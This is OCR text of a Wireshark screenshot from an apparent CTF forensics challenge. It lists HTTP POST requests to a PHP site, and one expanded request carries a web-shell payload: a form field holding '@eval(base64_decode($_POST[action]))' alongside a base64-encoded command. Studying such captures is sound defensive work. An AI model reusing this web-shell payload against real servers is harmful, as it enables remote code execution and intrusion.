 data2_challage_00002_20180227143143.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.src==202.1.1.2 and http contains "kaka" 表达式… +
No. Time Source Destination Protocol Length Line-based Info
420631 262.237686 202.1.1.2 192.168.2.20 HTTP 1041 POST /index.php/web/vip/privilegerelease/4/…
447921 279.100354 202.1.1.2 192.168.2.20 HTTP 836 POST /index.php/web/vip/editval/4/?ui=5&al=…
607931 371.936254 202.1.1.2 192.168.2.20 HTTP 743 POST /index.php/web/vip/privilegerelease/4/…
608199 372.143587 202.1.1.2 192.168.2.20 HTTP 795 POST /index.php/web/vip/privilegerelease/4/…
608613 372.391375 202.1.1.2 192.168.2.20 HTTP 795 POST /index.php/web/vip/privilegerelease/4/…
944151 480.098215 202.1.1.2 192.168.2.20 HTTP 743 POST /index.php/web/vip/privilegerelease/4/…
POST /index.php/web/vip/privilegerelease/4/?ui=5&al=3&uf=17 HTTP/1.1\r\n
Cookie: ci_session=336322580ecdc0849e195f9c4b9c451fdafe771a; alipay_userid_admin=0; alipay_userid=5; user_lastalid=3\r\n
User-Agent: Java/1.8.0_131\r\n
Host: 202.1.1.1:7777\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
Content-Length: 677\r\n
\r\n
[Full request URI: http://202.1.1.1:7777/index.php/web/vip/privilegerelease/4/?ui=5&al=3&uf=17]
[HTTP request 1/1]
[Response in frame: 607997]
File Data: 677 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "kaka" = "@eval┏(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDA
0000 ac a0 16 83 41 41 dc fe 18 1a 62 58 08 00 45 00 ....AA.. ..bX..E.
0010 02 d9 01 92 40 00 3e 06 aa cd ca 01 01 02 c0 a8 ....@.>. ........
0020 02 14 e2 b4 00 50 62 79 72 e9 45 06 42 94 80 18 .....Pby r.E.B...
0030 00 e5 4c b8 00 00 01 01 08 0a 01 67 70 dd 00 0f ..L..... ...gp...
Frame (743 bytes) Reassembled TCP (1074 bytes)
Frame (frame), 743 字节 分组: 1405935 · 已显示: 10 (0.0%) · 加载时间: 0:27.87 配置文件: Default